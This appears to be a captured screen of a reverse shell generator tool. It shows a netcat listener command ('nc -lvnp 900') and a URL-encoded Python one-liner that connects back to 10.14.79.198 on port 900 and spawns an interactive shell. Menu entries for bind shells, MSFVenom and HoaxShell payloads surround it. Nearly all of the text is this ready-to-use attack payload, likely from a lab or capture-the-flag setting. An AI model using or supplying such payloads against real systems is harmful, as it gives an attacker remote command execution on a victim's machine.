 IP & Port
Listener
Advanced
🚀 sudo nc -lvnp 900
IP 10.14.79.198 Port 900 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
🚀 python%20-
c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET
%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.14.79.198%22%2C900%29%29%3Bos
.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%
28s.fileno%28%29%2C2%29%3Bimport%20pty%3B%20pty.spawn%28%22sh%22%29%27